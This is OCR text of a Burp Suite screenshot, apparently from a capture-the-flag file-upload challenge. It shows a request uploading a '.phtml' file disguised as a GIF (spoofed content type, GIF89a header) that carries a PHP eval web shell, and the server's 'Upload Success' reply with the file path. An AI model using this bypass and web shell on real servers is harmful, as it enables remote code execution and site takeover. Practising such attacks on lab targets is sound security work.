 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - li..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://7358d651-b8c9-42e8-a19c-012e9c75dffa.node4.buuoj.cn:81 ?
Request
Pretty Raw Hex \n
INSPECTOR
Chrome/91.0.4472.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Referer: http://7358d651-b8c9-42e8-a19c-012e9c75dffa.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarySMAOEoozWZf2evNq
16 Content-Disposition: form-data; name="upload_file"; filename="4.phtml"
17 Content-Type: image/gif
18
19 GIF89a?
20 <script language="php">eval($_REQUEST[shell])</script>
21
22 ------WebKitFormBoundarySMAOEoozWZf2evNq
23 Content-Disposition: form-data; name="submit"
24
25 upload
? Search... 0 matches
Response
Pretty Raw Hex Render \n
93 c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.878c-0.884,0.597
94 c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008c-0.927,0.722-1
95 c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.857c-0.725-0.484
96 c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c0.596,0.396,1.0
97 c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003c0.96,0.716,1.8
98 c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,69.17z"/>
99 </g>
100 </svg>
101 <div class="light">
<span class="glow">
102 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
103 □□□□□□□□□□
104 <input class="input_file" type="file" name="upload_file"/>
105 <input class="button" type="submit" name="submit" value="upload"/>
106 </form>
107 </span>
<span class="flare"></span>
<div>
108 </div>
109 </div>
110 <div style="color:#F00">
Upload Success! Look here~ ./uplo4d/41ffed9d7c42941a612765f5d219ec3a.phtml
</div>
</body>
111 </html>
? Search... 0 matches
Done 8,879 bytes | 221 millis